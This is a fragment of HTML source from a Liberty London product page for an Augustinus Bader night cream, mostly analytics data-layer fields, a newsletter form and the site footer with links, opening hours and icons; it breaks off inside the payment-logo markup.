            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R521336006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;The Skin Renewal System&quot;,&quot;id&quot;:&quot;000785953&quot;,&quot;price&quot;:165,&quot;brand&quot;:&quot;Augustinus Bader&quot;,&quot;sku&quot;:&quot;5063267034169&quot;,&quot;category&quot;:&quot;Night Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R521336006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R521336006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000785953&quot;,&quot;item_name&quot;:&quot;The Skin Renewal System&quot;,&quot;item_brand&quot;:&quot;Augustinus Bader&quot;,&quot;item_category&quot;:&quot;Night Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R521336006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:165,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Skincare&quot;,&quot;topcategory&quot;:&quot;Moisturisers&quot;,&quot;subcategory&quot;:&quot;Night Cream&quot;,&quot;brand&quot;:&quot;Augustinus Bader&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
